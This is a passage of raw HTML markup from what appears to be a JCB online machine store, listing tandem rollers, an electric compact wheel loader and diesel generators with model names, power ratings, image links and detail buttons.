jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct160-80" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/439" alt="tandem roller CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">CT160-80</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Vibratory Tandem Roller</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct160-80" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="CT160-100, Vibratory Tandem Roller, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct160-100" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/437" alt="tandem roller CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">CT160-100</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Vibratory Tandem Roller</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct160-100" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="CT260-100, Vibratory Tandem Roller, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct260-100" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/441" alt="tandem roller CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">CT260-100</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Vibratory Tandem Roller</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct260-100" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="CT260-120, Vibratory Tandem Roller, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct260-120" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/443" alt="tandem roller CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">CT260-120</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Vibratory Tandem Roller</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct260-120" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="CT380-130, Vibratory Tandem Roller, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct380-130" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2121" alt="CT380-130 CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">CT380-130</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Vibratory Tandem Roller</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct380-130" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="CT430-140, Vibratory Tandem Roller, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct430-140" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2130" alt="CT430-140 CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">CT430-140</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Vibratory Tandem Roller</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/compaction-equipment/ct430-140" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-3 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-3" id="MACHINE_LIST_RANGE_9"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-3 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> COMPACT WHEEL LOADERS </h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="17"><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-3 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-3"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="403E, Electric Wheel Loader, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/compact-wheel-loaders/403e" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1785" alt="403E CGI Front 3/4"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">403E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Electric Wheel Loader</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/compact-wheel-loaders/403e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----></div></div></div></app-range-accordion><!----><!----><!----><!----><app-range-accordion _ngcontent-ng-cli-universal-c624218225 _nghost-ng-cli-universal-c1762539067 class="ng-tns-c1762539067-4 ng-star-inserted" ngh="18"><div _ngcontent-ng-cli-universal-c1762539067 class="accordion ng-tns-c1762539067-4" id="MACHINE_LIST_RANGE_14"><button _ngcontent-ng-cli-universal-c1762539067 class="accordion__header accordion__header--template ng-tns-c1762539067-4 ng-star-inserted" jsaction="click:;"><div _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header d-flex align-items-center flex-wrap ng-star-inserted"><h3 _ngcontent-ng-cli-universal-c624218225 class="range-accordion-header__name d-block d-md-inline"> GENERATORS </h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="17"><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-4 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-4"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G18RS, Stage V Diesel Generator, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g18rs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1691" alt="G18RS CGI"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G18RS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Stage V Diesel Generator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g18rs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G20QS, 19.9kVA | 16kW, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g20qs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1783" alt="G20QS CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G20QS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">19.9kVA | 16kW</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g20qs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G27QS, 27 kVA | 21.6kW, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g27qs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1705" alt="G27QS CGI"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G27QS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">27 kVA | 21.6kW</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g27qs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G40RS, Stage V Diesel Generator, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g40rs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1409" alt="G40RS generator CGI 3"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G40RS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">Stage V Diesel Generator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g40rs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G45QS, 44.8 kVA | 35.8kW, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g45qs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1695" alt="G45QS CGI"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G45QS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">44.8 kVA | 35.8kW</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g45qs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G65QS, 64.6 kVA | 51.7 kW, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g65qs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1411" alt="G65QS generator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G65QS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">64.6 kVA | 51.7 kW</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g65qs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G90QS, 88 kVA | 70.4 kW, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g90qs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1782" alt="G90QS CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G90QS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">88 kVA | 70.4 kW</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g90qs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G115QS, 115 kVA | 92.4 kW, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g115qs" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1412" alt="G115QS generator CGI 1 "><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">G115QS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">115 kVA | 92.4 kW</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g115qs" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="20"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="G165QS, 165 kVA | 132 kW, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/generators/g165qs" class="ng-star-inserted" 